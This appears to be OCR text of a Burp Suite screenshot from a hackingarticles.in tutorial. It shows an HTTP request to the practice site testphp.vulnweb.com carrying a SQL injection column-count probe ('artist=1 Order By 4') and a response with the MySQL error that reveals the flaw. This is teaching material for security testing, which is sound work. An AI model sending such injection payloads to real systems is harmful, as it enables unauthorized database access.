 Request
Pretty Raw \n Actions
1 GET /artists.php?artist=1+Order+By+4+ HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
52 <!-- end masthead -->
53
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57
58 Warning: mysql_fetch_array() expects parameter 1 to be resource
59
60 </div>
61 <!-- InstanceEndEditable -->
62 <!--end content -->
63
64 <div id="navBar">
65 <div id="search">
66 <form action="search.php?test=query" method="post">
www.hackingarticles.in